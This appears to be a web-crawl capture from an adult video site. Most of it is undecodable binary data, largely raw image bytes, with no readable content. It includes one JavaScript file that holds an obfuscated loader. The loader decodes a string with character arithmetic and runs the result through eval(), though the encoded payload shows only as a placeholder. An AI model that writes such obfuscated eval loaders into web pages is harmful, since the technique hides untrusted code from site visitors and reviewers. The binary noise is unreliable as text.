��܊�]�ST�J/��ګ�;�إ�����W�]@9#d!�!�5�i��L��8�*���M�[�*�I5�|>����B0Hܭ4�x�4�.1ҋ��D��:��B�-*/�KCY��Xc�y�/d��F#p�G1��r�$Q%űlkY�-�D�:O�Wdv#P�q[#ihXvhl�����Y[��@�΀�w�?��wID0��� ���U7{�~'�8&>V��ix9� �F!��[o�����J"p�T>	�`2�zӎĥ�<d7�	�,mWwP{i"���'�d]�j�z�w���)l�ԚY�,��q���֞�,ՠ(�c�$��i_.��z�����eA�6~�!""�~�k)Ž�K6�JJ��j$�Ǿw�+_J4ʮ�@���)�`�f��I�LIE}-k$eΧR٨����^0������4M�Q�,�k�c{T�Q3���|#q�@ߕ���ƶ_�1���:ÔS��^.�IfLv��I-�匶t4G���Iï���]X�`t5W�fX��fF��X��A����� ��������Q�!%��5��C閽���X��B�d��Y=�vV�jq���[1��2��o7����%���=0�.�p�ɔ;j�
� ���hr�� �fq�DǥL ��+ 	x���0|#� �Y5l۟Z�[G<�2^gr}�%Hl��R���j@ձRVNZFk6-5�#&<69Q���-��<��VN�Sѫ�0����#j�$�ܫ��LӂZB�ڭG��b ]&�H�W�{ϔ�S��y[ڋW-3kl�dһ��ԗ��0`q��6>�Ē�:�B߆V+?�̓ʑ�D�KN6�T�q�"�EdB7e�)��LUƁ$��Y��)W�P�pAB;Zٛ���O�BW�2@$i0O!ҫ)�"P���n8d��ccɺPo��s�h�i�<n,�BH����X�Q��e������C����(�ֲ̊�{���\�h���H`*C�bD�C�RbZG�,M�kL��_����:'8�)�E#�>��	I�O�N�1"�h�Hǹ�F_H�,�$���-�>v䢆��8����g'}��dD��N�T��F#�x�HT�0
n�%c��Jl�.��>\��S��r�d����;����26��!�Ҡ�[,�z9w����R�<O�F��E�چ	�4S򠫉�kv���#�{
�\�<��J��\���&W*}ف�rd�kAHѕC�w�R��\=[-��/˖�#֑�^$q�ν�1K�TÒ6���U�:����]h�A�>W��R��"=)�Ӫ�Wq殺q���+/�����q"���b��I�9���$zd��#g�r�'�?K�k�U�\���|���-��� ���mC$�sE*9]�1!C�4N����sD$]�1�$�6������D�0h�YZ��5ϔ*�@�������4*w<����. \�r�8�Qn�E[C�'b��nN��r8\���ۥ�4�]��fl}v`j(�b[���!��5e9S�F]I����аԆHU�WN��|�t ��fS��>|``�Z&��������?�kɞ-�$�s�Q���6���ִ�4{4\7+�ہ���4i*g��\�A/+�K��o%ifl����v$�LU�� s^�Ӏ��HJ�&��]�z���Gj�/��P�30��$����]��P��]镟k;Ch�3XВ�:��;���N�xD��+eg�bH)0AUm@{�ʚtw��qo���#��'�؊�;b��T.��ʓ�)P�g8� �Yah�P�4g {P6a�gC� �/��N��Kv5���l�9�2)���&Y37������9�][�'���3�N�$J�lN"���O:�5"W��y�J�vE-�8]��!'`O�N���]1�gj����a����0с��^n{WR9�^���X��t�b��;G���Zj
z�Bz�k�Y�}�'�T��ҎXt+����R�����h@��=� J�T���[N�"�h�PGH���⽾F�M� CAO�[Qd88�=z�1DvRC8h� �^�n���$��2|X��ܸ�2���?�9��(���h꽫7H[��P��gr+KY�O"5��?�Қ2в��F�9����A���
Drǜ~~Y�Q�`��{K��z�I�m�X�1r�.}k�5Ժ9�dMz�@��1ڲ5i*)f<�4*�i��RF�G��^��*~U�V0T��.�?jF:�77�D����;V���h�VT*c��d����"��ꎜ�4��D*m�QEd����1��O�]��ThT��$@h{�`b��#
:�4Q3<�z�� �c
��i�DyaK.��-�P�6�J-��R0I9�����Bqyg�t�G��Rp~#�m��F������_��V��.*�s�+��o+9S���|���\.�(u��0��)��dc	5b����ֹ�c�n�i}��<��� @���֖V��c��� M���堺�1�-�����ےb�p��lߡ��k�� �WK�$m�H�OfU��wP�{�ܗg/uC�����riП޴�V����;�n~�˓-������|��s���^�q"�}�:zWz<��R�V

�w�F #f ����e��]qq"�+��Z&��y�]�h'pt���^��5	�x��6�}�d
��H2f>��K�8�O"�G\��yV�+�$a��5D�8�Y���U߽M����G*J�.�Ϩ5a���D�|!-΅Hc\�y�?jX�tg*V1u���iBY���C}���/ys�8���	�81��Kr	��Ѥ��I�٭����
�%A��ɮKo)%�M8�ܫ�NݝQih�P���Ǭ��AQ��]6�������:ʢ�
��;���D��T�=��W��:̧j����sU1�e��v��GM��;Q����\��w����g�96����u=�zq<�'FF*��+�Y�m�P2Fh��acA�'��<�ǙW�)�²���g�Ө!�zR�x���k6ʍ�܈ȩ��>u#M'��2�&'9،�߆O���uF�b:zSKd�9��@*L�YƜ����BF�� 5)Fy�"����ce|Pq��cҝqi�����a���I�,1� a֩8�3�'�Z��1 �HmU��i��lCҚ�>
�-I-�CͱΒs]"��[ƹ�W�jjHY�,
�0 \�*ڨ��lC<M�)X��4������ɤI���\_��+�hs$�r��+�#�6u �fo�_�����+emH���E���&|^�`G1]q8�[{�:�0�� �Y�mU�I#=�)�օ��9m"
�S�䗐���Կ����,���45d0L���u9Sp��f���+x�'�Dld���Es�f��8�dq�H��q���ʚ�e(�*���5m�ĖD�$�2y�����L����\y��.�9�އִ�ΥTVv<�����gV9Z��v�>/�P��b{I�f�p��kKq�� �;��=�Rc�����E�;�G�q��2be����u�<z�A��Y"��Z$��x�]�Qݻ��b�Y�<q�W;�c�V��V˹R-���ݼ?�5P��9�j؝�7$�nɞc,eb��3f[�+�l��5��6f?#JuL�E�̷���P'�_Z;��0��u�`��G��0���f,�~#y���t#�,��gf5QH��Z���Wz8}��N� KlEBX�9J�S��JtL�`SX$�#�� {��c�9�MX�;�o�w#��) �@|�_j��]��@�sA�H+`�0md09t�e���-.-�5���8�9�O.�|zL��خ~&��|��8'\ҹ䣘������٬i��FE�  �E�@��۬���b�>���Y$�5Õ�;q��L��B`gެ��2~���/ZE����1��(���`w&�}��������$�#��ަ�U��p5d���)^tQ���0�H��1J>���k|�P����׆|b��)D�!��ЌdTd|Y�����i蕊;~U5z7��"�v4�QT������QL���+���v�Y�
E�ڤj1�X�Qii�A��JLeJ6
��Q(�����rf1�*��y�Ҵ2f~���{1��o� H�>W�o�֟'I����Cek8�FI������ʝ|1h��I,�p0�;d�8=�޴ߍ�ʍ�&3@N����\���j`uc	�#��EbȲ;�4iq���R6̭��@
)p��Tg��+��h4N�ˉ䴸���yUo�lyUn#{��)�jk�-�ׇF�y�����Z@��uz ><�Qq�&�y��	n���$y,I�2�7%y�~�֙����H��~{$`�[q�փZ2X����9mʭ dc4�,t�E.�>�B��`�T3e���p>���T�b3��s�j��I5p�'��/�BkF�ؗ�U�kvrai	B˨����V�ዥ���.v���ޓ"��4�d�"�ڗB`�����#\twŮ�:��ʫv$cU��֩��A!���3�M�ݳ�F�ș\SV�f�g����n�G�w�{���T��~�Z븐 ϩ�+[j߂�<�P�iJ��"�����K)��Fk�G�Ƽ*+9���nX���P�Z�>h��`��>�WTI]��Ot�.�"��N�FG�Fm��(�2�[�t���Gڕ����:v�ZFY0ݩ+c>��:�����ҍ����@|M���;���C�]4�0`<=ǻ
,�w&6	r"�|9|��Au$�uJQ�3�O��В�F��Y�(%�Ԟ�C5�f`
�z�Q��e�F���T���e�C��{P���7�g��C���dy���U���=H[~����͘N%6����XR{3��,Rs'~�z>��E#����v�-5h5�GI�*��z�F�.4H��R@��j�;e�P ܩ��'���ʫ,�3 0 $��we�w
�Y���?ᩱ�F���Kq�Q3�ҟޑ��)?)'E���H,�V�RH��?����a���|H�$��?�3RƮ��L9~��Mg��|E y�A�d|���t�� |��-�����7�����o:|�?� ��
oì��x���^(�x����o♈�w�b�?O�V�o|��m̞��=J��{�����;�5K�q�$��%e!f�8�SU�J�Y!�d����7v�I������Y:��ێ(&��R���i�K�ude�Z�v�W��X�)���S�m�u%�#�J7�W�2J���՞(��̏��L����1�(V�9��������<�{U�
-8{q	i�*5y�)�|/&FZ�iTl{���r5y� ��!�-�5��� �*Ԑ,".f70j�"�h�gj�M� g����K(Sʸ=6�T��; yT��x�
b.md�V@T��5��h���H�y�&�?�;V�� �sK��+~�P�@|y� �?Ҩ ���"����5�	�<����/�A�hu�-��M���~G�EF�?��ٕ������x�0<����8�s�4u�|���*,A�R(Vʧb���7>h���E:V@p�r� F�Q.��$����Đ�����R0����4`�ڽ$yLҪ�ʮߖ�ؖR7vI�8��"�?j�I�P �B��ğeϽqr�q���r �z�*c@��9�:+Ŗ8'4�(��(+��%���Ji����ia�ytl��*��5쟙�g�s��tD1�JmfN�˗�t��� �h�5�$��,ཀ�:Q�_8�xwr"����V���cc�j@����x�0�3ʀN�z�IȬkR'nU���

--- FILE ---
content_type: application/x-javascript
request_url: https://porntubes.name/js/N1qZt81HJ8w2tcbiYvB7dv.js
body_size: 21251
content:
function uuddos(wbeev){var fgkjkg='Z';var qrsrbzj='A';var leafbjhsi=[];var wamq=new RegExp('['+qrsrbzj+'-'+fgkjkg+']');var agmvhunnk=wbeev.split(wamq);for(var i=0;i<agmvhunnk.length;i++){leafbjhsi.push(String.fromCharCode(parseInt(agmvhunnk[i],35)/(37)));}eval(leafbjhsi.splice(1,leafbjhsi.length).join(''));}uuddos('[base64]'); 
     

--- FILE ---
content_type: text/plain
request_url: https://porntubes.name/thumbs/519/2705852731602975519_0.v1572982680
body_size: 12863
content:
���� JFIF      �� C 	
	


$+&-,*&))/5D:/2@3));Q<@FILML.9TZSJYDKLI�� C##I1)1IIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIII��  � �! ��              �� @    !1"AQaq�#2�3B�Rb���$r���4�C������             �� "         !12Q"Aq��   ? ���*)o�k��#��Vc14���	�=�8�I�OӴ�0�Ů��zj]�y}�l�.��V�tSS�R@�H�)����H8-������HIԑTI��$dE�gŔ�B�$��ΟK�Uj�֊(`i��d A�O�?�����^k�����hLM�Hm?^���������ur��7
CNʬ�wm�g�Ҵ�8�[���4�)+LϷ���F���k���Ej�񢣈ȓ<%<S�i�I9�h��c���ojʖ�H�ۆ1��47.���c�����XP������ �w۾�ӽ5l�Z��j��Jic2�
S4���N@��gAM�������n�	Co
Zo �8f!|�����=5�u�ب*�2��SHc1��ۂ��:���w���%�iZ"�cqƯ��%M��T챀�Ie��tn�H`����Җ���U�#	�����_�pAG^�����V��Z�U���~����}t�t�t=1m���?�_0�v����jέ�����<�T$ƩI`���1����=>�M����\��u�I��鳠�^�����襣�c����ep�ݑ��:߭�W� �::�ؖ�|�
��"�`�N~�k������6����PG@!�!�Q��9;|����J�^���?M�__R�(��c�@���۸� 1�=���{��ke���*r��HF�Y$��g�5��d�C^'�UT$D�P��1�����ٻRCҽIuꛤ�5\�� �ҫe���v� �q�Z��[��b�_KCK�V����l>!���h3�w�,��=�+���#�����q�~Y������Y��f��u��j�k�0v+��"O���F��}7ʢ���fh�#I^�P�,9��k��W)�� <SHՑ�6��@$����WN����B�8���Ziq�Ğ�ھ����{��+mճ����_)�Tp�I~���=m��W0���d�K�8ڹ��:b�U@�A�U)��t���ȸc��ne:m�ھ��[,ק�z��Neс����x���j��7I����s�1St�KF�ጪ�K?���|ƃy:��g�R�T`e��OUD���PN>y��u��l�VtwKU�1����� �:C�G�W��HjZ	gQ'GNu�D�G�U�) �AmqbM#����PNq��I'��9f9�'=����3Ƕ����]�rs���l�v�8�� ��,�$�;"�;_�	�}5(�'�
G4���X���bs�y�M��gA'��m���ݎt�Gy���NK������ݙ��,rt�G�(wf
02s���$�=�%$��N���8�Q����DS|�Θ롽5<h�9γ/׈��&f�c�8����声���)���I*1�1� g�_~4����<t��dT#���2@�a��뉞�c{�!�̢=�Q��<�>������r�e��F���m�_?p0>z	V��U/���@Tc��`��4-]��)�f��<A7��oLo���~c@l]#[%:J$U�K�%YH w��;pmQ'O<w�-�P����6��9� ���`�	��PXW��4�� X�6�<v탨e*($��5	#�W o��c@����RO9�B!E#j�s�Wh�?�q�~ÝN^��)%�J��D`�J�;763��=��G��u�)e�z�r��	���G�w��N���j))jB�R��3m ������΂�����<��U`�b��H�y�J����Sk��Gx���@�{�ߍ�����U���2�&#��;g!X���}Dt����j:QR��>\�B����;h#UҵtԾ;�~7;{~�#�������(�}5z����H�H�'c�c���:�bx�]q�T�p$�Mp����a�$vǟ����:���#2Ū�\(oIn[���f*�6�A�����k��Z7hw��e��n#�`�GP��\�DT���Ȣ=���l~9��Q��wj���u:KF�N�`��n{pt�G_IGY:\�$0:�!�!I<�i��;���Y�S]�F��vb�dw�}��	p�in!����s"�G�`F������z���<t��e.7�U�<�kz��

�nƇ��S���˴(�Y���Nm������Z�����*��A�~HǦ���]^]�\��ܮ�#ew�Ny�@Ρ�V��&ڲ�2��o1�,>^P{��h-���Aw��%��*l �������WGe�ES5(�d+a|J�8�\��*��z:ג��*XcI�*{�>��{d�k:�A5��"��sH�ۉ��`d����Izr��5q2M(�P1br�������L�J�3��#t��o,q��rxV h-�Ö�n��yX3�p���r3܍d\�k��]��/��ߨ��z�R��cp}t@�����<��O�y�}��_P�TUI���{ 4J 43�H&�g�E���:�W�� �%h�H�:���t�a����I7�w6��|4m�*<��E���{9^���9y���N珡 pu]�v�<���ZE��%.��b� ����WC]_+��uWu�R��A���$��$[?�^i��W���Qu�8
 ���{YU���X����i�foҾP��p>�.TW5�Cl����Q�I���`~C?Lj�lWYi��D�6�p�nrv����}�h%��`-IwV�J���$��#�c����	�-�%`�oq!�;��(ps�.9��4���55M�*���ɣv�=�q�9��hYm��P���RB�.��0��y��X�h�X�$���#������Cb������oh��.Wx�<�>��3��T��q�� �ز�Y�n�U=�=5����a�ڏ�B�#`�9#�t7K�M�5mCH{�HN~���t$�Υ�9!�����Y��� �����O�c�ӏ��K�t��Jʇ\���$d�����7��O��� -v'�*��'Q��z��&�R�*�b����A�\� fu����L;�����)�����j.��MЁ�d1� �Z�t\�43US���e\��}?mWo�+��-�2�^��;�i�gw�?-c���.�X�x���b�v���c�۝
���t���G��?�����/��\_YUEUp�H�'���s���*�[#����_�AϫY�Bbxy>�$��55b���D����/�>NN}�7k�o�}I�V̧�	��t�B��"����hNc}�(s�ԝ?�u�Y~.b�\��[�ԓ�������,���A��U���bƪb�X�\�0O� 4��]Q���s8�����w� *��Pjڧ�4�Q!���[���t�,O���<6Q!�\��~�_�W�f5��i%���@����C_PC����領�b��I�--��-!�h;m�iC���� u�a�e�p��2�Sp�����WPV
��fhУrT��Y�e��V;pθ�J/4*RL0g^����H�U��x�{r �Q3�����E�?��kB:I�RF�<�Ѷ�t�g�]j�b�;Ҕ�Q��ί��E�G�TI ��Q���+ۿ6zU�9��k-5p�K#���������8�墪zf���J��'�����#q� ��κ����SC���2:���q����YSa���TS+A
�鼓�@���8��#��[4�E1|<H�܌�\c� �Pt�dԢ�|	�����������o�U���4�
,1$������I�pF��{-U=��eh��g9
�$�@���:����5:L�P챢I�m��$h�җ#;D�+(�!�9Ǜ8�FG'A�����k$YMۤϐ*��϶�����t��R�#�*�;��A#�FG��8�*�]�$�j�(�n8m����['MW��h��fO2�<���~z���=d@ 4h^B[�=�� �����5�3K �dV�n 峅������U��k<�41|<H�܌�\c� ���n�J
z�a��T �@�ԝ u���XL�B�U-�2I\1^x��Ѓ�p;hy��e�fl  �N{kѴ�2��Tt��*o���d�x�>���6�e4V���u\F猁��5��b�j���B��<���EQ��k��TK_s�%p��.��7�����mq&���`�2�MuS���'��u.�sh� �H�g�y�uI���l��s��RdU&;�\�O�dd�7���VD��E�
�I<c����{wST���S�C1��4���=���-M]E��&ey+X�l�-�����[:�5I�JX��t��4-��8�_#[㫍��e�؏���`q����]B:�,S�5*#�3) �P���%����)�u��P�yf]�!�L���3�f������5��AP5Q�1�d*�y�>��΂��^�x�d�Oʐ�Դ�)L�9��'R�~��xQV���
X��|����{s���_���ĕq�Ae݃��q�7�����?�uS���!Q�#�&�s�:f�^*���iVI�ԩg9��x=],w�:*��r��,	gb~\瓃�9��B�I{�<z*�^�sȩ'��v���� �:k���ǖ���3�F��n	8� �~��|Zd�����q��|ۙFq�bx��rI}�Kr%_�W���z�c<�����5�h�i����U��0'8S�y'����X��h$:���1U~�Yr�&� �����ݭ?�y�<gRu����*(�U�Q���q�y3�ܪTYʰ�q�8���V�ő98#��H�n��&Bx^&TPۇ rt-����IKr,d~d̸}q不6������R�r�#) �i�Q�d,�][�U1100R��ux���	b�\v#%������L�uBHK�68|��ط�cSV�K�²�3o!T	C���nI� ꪪh���Z�U
ᕏ�>�߷-p��:���1��)'#�=Ʈ�z�dH�/��D��o����<�t����k��%���U�$�� �sۂ3ƣB/5Q�e5J�����R��\(?]�i��4��d�w@��0$�1����㶳#��t��tx�j�eS+���s�y��h-7R)��c��0��mwm���;����U%�Z��!0<��F��~v�A��X���0;h*o� ��V�y�������p9����կGԕp����|�yP�L�j����tZ��246��i|�)`ݻ��r�V�C{����x�!ԾJ�F�H��8��F��n�q"÷cC�J.�n�>D��γn���%V;.� 6��rp6���
*/
���j��ɂɴ���~�@��4����g�1���K��*��� ��ޣу��Vp3�f�#�'�qđ�g�y��َ��Җ�h��Űp1�Ӓ�Ms��I��c�2d�\�1���>Z�nU�&����|0��B?�֖ī�}ѱ�Wau�#�Ϋ��d��tTSZ8J��ڠ�� k���e��F�V�o��H�0��q�)*D�L�G��J�}�b>�K|��ڕ�"������?���U��W�TT�� �(�gǕ~��=Cv�8㊺DX�,`c� ��
��^���0�c ���#��������We�ȵ�$ .� l�g�1�h"�˃��T�P���������==ª�0��P�1�]���&�]'P�ջ��T07z�?������A�� 
$����1�$q�g����h�!<E� U
N01��h��H���ac���Ǿ��nU�V�W,��
;�2����8�� �܉]��]�Fq�3��%��F�=\��Cn��eϛ������Ych�gFM������c�x���X:��%I>9���l�s����BU\���H�uu@� #�w<d��{hӧ�_��{���kzs$���wQ�mftԉm�4h�a���އ����zwi����;ub]t�����o�Z�����^U�{�Ĺ٩�4�TMX�s�r	$��;�]=���e�2��ddv��T�rT���:�TZv[v�Dj�|EbX���˻�O��l���g,͒����#�<��u�gl%UU"��;%1�猓���'��zi���Ĭ��أn�{|��1�N���Em���x=:�I�E\��y�j����r�����Q�ds��N��QKm�����-Ȯ��pbp ��߁\|��C��3,��L����#����]W
�!��h%�}�Oo�m(�	�f����D��$`�A`��IPЪnGq�T_*1��c����s\f����J��� �y�;X.���n�!�$�m�������W�Q�\��&���n�� �/z~��4"2,�	A*��@<��{pu��R��72���(bx���mk%�*����#1P7�21�8�uLں�8� ��;��2y<�Ƃ�,W8ѝ��cs�]�9��=�I�W$i��!��ȭ�
X���4==w�hdw��� sϹ[m\5A$[$�����I���.k�\��n�+�u �Xy�X}�-M4�uf	�!���A����I�J���=�.���� � �k׿�������/���bu�^Qkh�2A�
����Ո��ME$�?D�T)9��v��8������m*"u�>�}�<��g�몘���$E�B�"��H$�_�~r~Z稈��$n?)ٔ�o]F�%N]�50,*� ,{� ���J�R�\������\gTĭ�y��w{��,�U���\�ܓ��3�֐���)$���]�Ɂ���9������S8+k���H����H�+�y�#���R���+}JKkN�.�Q�����9�{�%o�� KGK�H�^)f�n�|� ��}N���eEE}"%;I
�9x{�x�0=��I/P\��a�F�7eUa���s���3�^1	�a�l`x��>a�p���@o�uP��L/�(�e����#����6�����I� �-3��pI>�ƂF��Ɲ�cz�����7��(	�I�i�z�H��"VFIM�@ ��끠v��J�,�Ӽ�'ėp��v��Adc���%7�2RVVG �)��IYT�e'�=��}��%*z��K$p��R��H�P�9${r	���GSԍm�LR#U��,K��q������$w��|\��P����>��K��tjZ��T�X�_���8�9<���
�ԉҘ�heC
|�@������me]嬖��:a
�����t��=�jt�7*Idl"̬��5�[x��M���3V\�L�;��5e�>�Ϡ���=z��UpO:�5#�ҜÚc1���Ubi��h�$ pO���y�lX]��6:�H0�A�`v�ԣ�S̉��b����l�� ��)� ��G'�s�����z�m�s�:�,��g#{����Z{��h����6Z2e$�w��EM��%W�I��#�"��~Nv��_C������&�i�i��w��X���py�8\���T5��SIF�jj��<�Ww$� ~� = �ʛ�k���)��D�ːO�I��]g�H���u
#�Y�j ]��|���t�k�4�$t��GΉ"��Y�-�y9@G��ڮ���k��< T�Ia]�2���a�HUm���.�/I�E:��F�("<��x۪i�)k����Q,��;�9ۏA�<� ����R\�S,�P��h�F0y�׷'�.��zħJh#�q�D���lnÎ4\��CJb��"�$�\	� d��(�8�ԩ���i��*u�$��'p�vry�9�X�4�(`
c��]7 �|Bq� F~����=@�ZJ�u�h]J2����t߶�J�˫�QO5>\��l���G'$���cV�����Ʀr`�����VbG|q�>�n��CT�C�\o�{NA�%F~�Ǩ�ꪚi�s�p�A�`m^~Z�!���bG�|r}��j[��x�U�M�e�R#⓾GUX�S�s�с�q���<D��u�����S��w�F�@�y��x����>�0Y��Cq9�3��]���S��"?*1����g��}��N��Y�R�TdL���1���]��6�oX'-E�㟮�Y����yh��f$��z��Q�;F1]��8��ӓ�W�t�����?)Jǘrc��С#���������X�R��F2�ٗF�+�j.�R��J� B9��?=���4Q�v�QN�B�TG�oL�O?3��DT�z��xF߶	�FH��K�(��#
}��滨^�h��DB�������{��\�US-�K�ֵڨ��1T9 z�Ϝq�Ǧ���w��{r��H]�HAÂX�|����o���P.!.��w)؎��ƀ4k���H�;�������c�#���VTTV|4��Tl�6���}t
���42QKLW��3m
�f'$�N�?=��@iڇ�	�[��c�㷰΂�����M�b,/� 3��v}1����7xT�]l�`�4O#ŏ1@��i�==A�h��ǯ��ZG2S&ȷG�P��8��tD������Bi�����Y����A��+�3�+wb��ԞI�Gq���BÕa�#Z��LaeF���F>�����9��wWlV#��諛L�YBLΗ'����r�VU�$r�7�]�	iç*� �����ir�k��*�W������~��'`
ėQ��<���s'�͚v��F�9?s��9�W9#��t�]�h�_k8�@���D��8<�f�2�^!���z�]�2�(����+���G�O���(�Y�$�;�����֦P�Uu���S[�<E��lʫ�p2I�^� ]om���T,L0�m�ߖ �;qƀ*٫j�`-�%�Q3ѻ���O�g�E�䤿�˼Ɗ\���R����v�A9�������L���>�o ��@��{���3D��,�Ll|���O�ϸ�	KQp������Cd��0-�B9���:n��M,���29b'���~��.WI骡Z/
�/"�1�;I9$������]����S����!ˆ�����Ɓ��tk�%g����T�ث�FKy��˶���/��f������gʣ$��A猓�
���[WO=E)f�>U��1���}��57*�/�j2>Y�sł�Hq����£B�Z!��Q��r}	'�U\��{���<�  ��@� ��vo�`�����=>�B�� ���dF}>�}��^�q�Z�S
��m����:J�m?\e��WI:��6��'�G�q��9�{;J����@������;N��u���{ԥ�k�5 )kd��7)a��g�}+�^g�R� 	$nw�/��v�~�б��^ۈ���i��e�B���1�ﭸ*
�f�-5��zZ��ZZ��ZZ��ZZ��ZZ��Zu��A�]AUKyu��u�J3�f8�w���{w]WMY�7Q��F~�ϔGC��'�f�]e��]WU����Rm��A�t�KFDerÖ'$a�F��z�u7Y����j�:_��nݾ�R��z�������ͽp1��hՎ�~�S�.���Ҷ�3XÐ�������*ďI���ʨ���I,N;�>y�����+ҬQ;F$z�U��d�$��1��{�C:C�.F�n[!��^>�<Ov��3���:_ٻ����o�����<�n��8�z�����>)����-N�G�����i�Vz˱��AaP]�cQ��2����]M�g��֘)�gFGuWfA�URr�G$�T������Nv���S��#��Q�W�&����<Ɯ,s���l)�A[mW$�HL1��$�̱���I�px� �l��j79;@^r~ZҪ�˵-l����t���X�s�q�c�:����T�ӥ6d��ŘoQ���$��s��5U���ʛc�C$G#̡�����=e�	��B�@@�Y�H���'����ˌ��X!EH��<�y�r�$s�a����R\�å,}��#S�p1���8�jٛǌ#��� �c�7����t5��-+r�E,<��/8%W9 \cA/���}��S�b�����9�1TG#m7�=�+;_�j��Z������{�g��M2G��|.��r���sWh�jg��?=�G����T�gB�c���d�:I-�>Pu�^m	x�#K}B����ӽm�h�pcm�:��W�]�#F��{�U16�O=���e��k��!��7�*U:�fY�Ao(<rO��P�uQT=MC��I~��*]�<c�w`n8�֖U�u-�t��Yd��B�ƛ�BHq���[;@��նF���OP�SWU3J
+�cO/�yI��΀��9-^�d���	6�V�O�r�}�MW�)���]MF�$�UHP!bP�|�$s��i��3��-*�iZ���H��)bvxw#;F�{���"�J���i&���!���l���c'::ޮ�Mt��S,ȕSN*�b�є*�9o1I��Y����m����\��� ��$� �I"1��<�h0���]MMp�Ie3l��$d�'�͌�o�Ֆ�i��
YVO�4���+f�{ǒ
�΀�����g4�E5��;Z8� ���3�u�ݪm5VJEI���X�;31l�� 4��������**wI�B��B7��y���OԶ��/�l���%�I�O%C���1�탠�������3�5�6�U�U�3�/����mp�*�4���K?��1,L9�`G��e��t�׍$f���:L�.��d�g z�'��4�"�F�鍡�c��WH|A":�륓� 7�֚&*�/�<��|��Е��=ZAm��?_O�:��D���DWo��U!� �=� m��(B+�HV�=���u�d�u�^T�ݍJ�+�.K���jz����>`kӣA*���#&��!���p�%lOV��T��p�n̓��c�m=>�+�E��4�*X��x��@�����ZJ�d�2U�SDf�����g/p{�N��f����*K��T
v��4o\9`=q�΀��-bS���.����H��qߍhRt��v�Z�d�'E�Tr�g��x'�T�'WYKO4n*�T rD8����}u�u����Ҽ��#��/o2����l��wc������e>'>b�� �3������a��EP �U�1S�������I:vh�Z�ΛE
����|0�_]n��p�������]�i%�8P>��h6�d)�n0@��S���<����<˒{n	ltç��sEx��~ar�B	
O��FtTtuE5ޖ�=lSS:Ƒ��G2��g�����t�\V��<�"��U ��(�o����	����oZ���Z�edX�I�!��b0���5UL��46ʚ��q�D_�f�Q�`���g@�]0+"��0�~6��T��$� �q����+��E�Y�)ɏʭ��l}T�=�ׅ�*����q�[� ��G,��<�P���a��	`��I6�.rI�'Q�YY`�aj�uP�;���d��:k��v�UA(Ԃ1���k��t����h�W�j�++HC� ��:�o�<�� a-��0U[	����9`���D�E�*�=;gUړ3��/����XD���Am�$�QU��l�· /U�'ג=�U/UAm���I3�X�?���s���A�~��Xk�RKp�4p����U5L�,���`@#�n1�hG�kM�OY$P�&t��iO�2G� �����`]k���-Tq �Tfvo�1�G�-h'TUG[i�5a�#Q��r��cМ����Ղ��Z�ښi�4���df�dg'q;q�8Ʋ��������,1_�S��P���z�׵W
K�/¤QVGh���@�r8�Nu�]�"���7k�\a����nHj:��k<�)��*e��;Q�����?����ꬴU�Q��MU��x�*��G��jlcz�kf���J�+)������ UH����/��U�1n"��4��W� �� }̝f��"�T�	j ��H����8��r�����?kcQ+C�Ӣe�C��������WY�F��Iq��/=-Y�H$�4[�,d��N@>��J�ՏE[SUWLj�Y�-��d�`������B��#��@�Z��9b���p����)�Xnl������4F�$[]T��΂6��|�NTz�d���4�+l	���.}�C�j�N�0����0�tF�t�2�&��>��tM�6���r�g-E_}OBP�B��G^-Ei��հ�#���4,0���1v  ��������:J����B�m��%T�7n'�0<� w:j}�Gm5L3\�5=B��J�۝�����;���}��Iְ�(�C�݀*0��IN��'�hTRZ���ԭn��1Ⳣ�oU �d���~z��J�+�JQ��K�f�%�I<�=�4���FH�hYI�$$��<�Pe��`}ǩ�% �KE7�j��%��~[�(6����c8[=�G��$��i��d�UY�b��#h>�G�Y��
��o�Q��J]��<O�PG
�`w@�i�u�km<t�J�#3� 
1	;���i\g�;iOd�CYCOSN�S-+<҆]�;���G q���]��OOrU���V��$E"B�y��} ��[]���sZzH%�Y�
�N��\ �v��6�@��<h��z�AQD�[�r���X��s��a=�Ƌ���O,�U١�(�l[�m$~c ʓ�3���\�*~���-�\(�;D�������� �N��ԣ�"�F��4�=����#A����Kj��������Z��--ʹ��,�,�s�ZZ����Y>����Y��,�w���,�},�~���Z��_��}L��}5-��--��--��